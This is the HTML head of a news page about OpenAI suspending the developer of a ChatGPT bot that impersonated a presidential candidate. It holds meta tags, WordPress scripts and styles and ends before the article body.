

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southcarolinadigitalnews.com/2024/01/22/openai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate/
body_size: 31865
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='impact-site-verification' value='5b299621-5530-4319-9db4-5b3ed00746f8'>
	<meta name="verify-admitad" content="21ed94c364" />
	<title>OpenAI suspends developer over ChatGPT bot that impersonated a presidential candidate &#8211; South Carolina Digital News</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Feed" href="https://southcarolinadigitalnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Carolina Digital News &raquo; Comments Feed" href="https://southcarolinadigitalnews.com/comments/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="OpenAI suspends developer over ChatGPT bot that impersonated a presidential candidate - South Carolina Digital News" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] OpenAI has suspended the developer behind Dean.Bot, a ChatGPT-powered bot designed to imperso" />
<meta property="og:url" content="https://southcarolinadigitalnews.com/2024/01/22/openai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate/" />
<meta property="og:site_name" content="South Carolina Digital News" />
<meta property="og:image" content="https://southcarolinadigitalnews.com/wp-content/uploads/2024/01/9b7d0340-b8a5-11ee-abff-4eff7315d64e.png" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/southcarolinadigitalnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adtivate-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/adtivate/public/css/style.css?ver=1.1.23' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://southcarolinadigitalnews.com/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Caudex';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'PT Sans';}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}:root:root{--brand-color: #0a0000;--dark-brand-color: #000000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #0a0000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,0,0,0.7);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #1a1c1e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #1a1c1e;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{background-color: #ffffff;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav .comp-sub-menu .button:hover{border-color: #ffffff;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #ffffff;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,#autocomplete-suggestions.search-in-top-nav .button{color: #000000;}#top-nav .comp-sub-menu .checkout-button:hover,#autocomplete-suggestions.search-in-top-nav .button:hover{background-color: #e1e1e1;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #329e00;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #329e00;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#tie-wrapper #theme-header{background-color: #0a0a0a;background-image: url(https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/header.jpg);background-repeat: no-repeat;background-position: center center;}#footer{background-color: #111111;}#site-info{background-color: #000000;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #329e00;}#footer .circle_bar{stroke: #329e00;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #329e00;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #329e00;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #148000;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #148000;color: #FFFFFF;}#footer .site-info a:hover{color: #329e00;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #329e00;background: -webkit-linear-gradient(135deg,#6fd800,#329e00 );background: -moz-linear-gradient(135deg,#6fd800,#329e00 );background: -o-linear-gradient(135deg,#6fd800,#329e00 );background: linear-gradient(135deg,#329e00,#6fd800 );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #329e00!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #329e00!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://southcarolinadigitalnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://southcarolinadigitalnews.com/wp-json/wp/v2/posts/20294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southcarolinadigitalnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://southcarolinadigitalnews.com/2024/01/22/openai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate/" />
<link rel='shortlink' href='https://southcarolinadigitalnews.com/?p=20294' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F01%2F22%2Fopenai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://southcarolinadigitalnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsouthcarolinadigitalnews.com%2F2024%2F01%2F22%2Fopenai-suspends-developer-over-chatgpt-bot-that-impersonated-a-presidential-candidate%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
